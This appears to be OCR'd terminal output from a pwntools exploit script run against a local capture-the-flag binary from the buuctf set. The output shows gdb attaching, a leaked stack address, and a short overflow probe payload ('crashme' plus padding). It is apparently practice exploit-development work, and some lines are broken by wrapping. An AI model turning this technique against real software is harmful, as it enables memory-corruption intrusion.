 ❯ python3 test.py
[+] Starting local process './pwn': pid 19852
[DEBUG] Wrote gdb script to '/tmp/pwnlib-gdbscript-w1udfsm6.gdb'
    b *0x8048600
[*] running in new terminal: ['/usr/bin/gdb', '-q', './pwn', '-p', '19852', '-x', '/tmp/
pwnlib-gdbscript-w1udfsm6.gdb']
[DEBUG] Created script for new terminal:
    #!/home/pwn/py/bin/python3
    import os
    os.execve('/usr/bin/gdb', ['/usr/bin/gdb', '-q', './pwn', '-p', '19852', '-x', '/tmp
/pwnlib-gdbscript-w1udfsm6.gdb'], os.environ)
[DEBUG] Launching a new terminal: ['/mnt/c/Users/zw/AppData/Local/Microsoft/WindowsApps/
wt.exe', '-d', '.', 'wsl.exe', '-d', 'Ubuntu', '/tmp/tmptry3f_eg']
[o] Waiting for debugger: debugger exited! (maybe check /proc/sys/kernel/yama/ptrace_
[-] e)
23:
/home/pwn/pwn/buuctf/33/test.py:8: BytesWarning: Text is not bytes; assuming ASCII, no g
uarantees. See https://docs.pwntools.com/#bytes
2025/1
  p.recvuntil('crash: ')
[DEBUG] Received 0xa3 bytes:
    b'\n'
    b'             ___ ____\n'
    b'      ___ __| _ \\_  /\n'
    b'     / -_)_ /  _// / \n'
    b'     \\___/__|_| /___|\n'
    b'        lemon squeezy\n'
    b'\n'
    b'\n'
    b'Yippie, lets crash: 0xfff9eabc\n'
    b'Whats your name?\n'
    b'> '
0xfff9eabc
[*] Paused (press any to continue)
/home/pwn/pwn/buuctf/33/test.py:16: BytesWarning: Text is not bytes; assuming ASCII, no
guarantees. See https://docs.pwntools.com/#bytes
  p.sendline(payload)
[DEBUG] Sent 0xf bytes:
    00000000  63 72 61 73  68 6d 65 00  61 61 61 61  61 61 0a     │cras│hme·│aaaa│aa·│
    0000000f
[*] Paused (press any to continue)